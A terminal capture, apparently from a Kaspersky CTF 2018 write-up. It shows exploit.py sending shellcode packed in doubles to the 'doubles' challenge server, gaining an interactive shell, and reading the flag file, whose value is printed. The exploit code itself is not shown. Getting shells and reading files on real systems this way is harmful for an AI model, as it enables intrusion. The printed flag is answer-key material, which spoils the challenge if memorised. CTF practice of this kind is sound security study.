 root@mphx2-VM:/home/mphx2/ctfs/kaspersky# python exploit.py
[+] Opening connection to doubles.2018.ctf.kaspersky.com on port 10001: Done
[*] doubles - Kaspersky CTF 2018 - mphx2
[*] sending the shellcode in double
[*] jumping -0x70 bytes
[*] spawning the shell
[*] Switching to interactive mode
$ id
uid=1000(doubles) gid=1000(doubles) groups=1000(doubles)
$ ls
doubles
flag.txt
$ cat flag.txt
KLCTF{h4ck1ng_w1th_d0ubl3s_1s_n0t_7ha7_t0ugh}
$